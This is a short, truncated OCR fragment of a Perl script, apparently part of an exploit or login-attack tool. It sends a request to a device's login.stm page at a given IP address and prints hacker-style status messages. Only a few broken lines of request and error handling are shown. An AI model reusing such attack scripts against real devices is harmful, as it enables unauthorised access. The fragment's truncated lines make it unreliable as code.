
{
print "[+] Trying to authentica
$url= "http://$ip/login.stm";
$response = $browser->get( $u
my @aod= $response->content 
if(!$aod[0])
{
print "[-] Damn! Something we
:-/\n";
exit;
}
else